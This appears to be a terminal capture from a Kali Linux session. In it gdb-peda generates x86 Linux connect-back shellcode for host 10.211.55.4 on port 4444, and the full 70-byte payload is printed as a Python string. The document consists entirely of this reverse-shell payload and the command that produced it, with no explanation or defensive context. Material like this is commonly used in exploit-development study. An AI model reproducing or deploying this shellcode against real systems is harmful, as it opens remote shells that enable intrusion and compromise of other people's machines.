 root@kali:~# gdb -q /bin/sh
Reading symbols from /bin/sh...(no debugging symbols found)...done.
gdb-peda$ shellcode generate x86/linux connect 4444 10.211.55.4
# x86/linux/connect: 70 bytes
# port=4444, host=10.211.55.4
shellcode = (
    "\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\x58\x89\xe1\xcd\x80\x93\x59"
    "\xb0\x3f\xcd\x80\x49\x79\xf9\x5b\x5a\x68\x0a\xd3\x37\x04\x66\x68"
    "\x11\x5c\x43\x66\x53\x89\xe1\xb0\x66\x50\x51\x53\x89\xe1\x43\xcd"
    "\x80\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53"
    "\x89\xe1\xb0\x0b\xcd\x80"
)